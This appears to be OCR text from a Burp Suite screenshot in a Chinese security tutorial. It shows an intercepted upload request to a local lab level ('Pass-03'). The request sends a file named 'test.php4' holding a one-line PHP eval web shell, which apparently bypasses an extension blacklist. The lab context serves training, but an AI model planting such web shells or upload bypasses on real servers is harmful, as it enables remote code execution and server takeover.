 Burp Suite Free Edition v1.7.26 - Temporary Project
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://127.0.0.1:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /Pass-03/index.php?action=show_code HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 6.2; WOW64; rv:18.0) Gecko/20100101 Firefox/18.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Referer: http://127.0.0.1/Pass-03/index.php?action=show_code
Connection: close
Content-Type: multipart/form-data; boundary=---------------------------176532030517701
Content-Length: 348
-----------------------------176532030517701
Content-Disposition: form-data; name="upload_file"; filename="test.php4"
Content-Type: application/octet-stream
<?php eval($_POST[eastmount]); ?>
-----------------------------176532030517701
Content-Disposition: form-data; name="submit"
□□□
-----------------------------176532030517701--
By：Eastmount CSDN
娜璋AI安全之家
? < + > Type a search term 0 matches